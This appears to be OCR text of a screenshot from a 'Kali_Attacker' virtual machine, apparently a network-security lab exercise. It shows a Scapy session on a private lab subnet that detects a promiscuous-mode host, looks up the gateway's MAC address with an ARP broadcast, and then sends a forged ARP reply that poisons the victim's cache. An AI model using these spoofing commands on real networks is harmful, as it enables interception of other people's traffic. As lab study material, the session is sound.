 Kali_Attacker (备份 1) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Scapy v2.4.4 09:28 AM 90%
Scapy v2.4.4
File Actions Edit View Help
ccaacs
Trash
using IPython 7.20.0
>>> pkt = promiscping("172.16.111.141")
Begin emission:
Finished sending 1 packets.
Received 0 packets, got 0 answers, remaining 1 packets
>>> pkt = promiscping("172.16.111.141")
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
08:00:27:c5:74:a5 PcsCompu 172.16.111.141
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1,pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:b8:8a:ab
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:b8:8a:ab
psrc= 172.16.111.136
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast,timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac=recved[0][0][1].hwsrc
>>> gw_mac
'08:00:27:83:85:55'
>>> arpspoofed = Ether()/ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.141",hwdst="08:00:27:b8:8a:ab")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl